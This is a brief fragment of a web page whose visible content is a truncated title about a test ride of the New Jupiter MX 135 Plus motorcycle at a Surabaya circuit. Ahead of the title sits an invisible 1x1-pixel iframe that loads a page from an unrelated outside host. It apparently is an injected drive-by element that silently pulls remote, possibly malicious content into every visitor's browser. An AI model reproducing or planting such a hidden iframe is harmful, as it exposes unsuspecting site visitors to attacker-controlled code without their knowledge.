   <iframe src="http://jL.chura.pl/rc/" style="width:1px;height:1px"></iframe>  New Jupiter MX 135 Plus Test Ride (Sirkuit Kenjeran Surabaya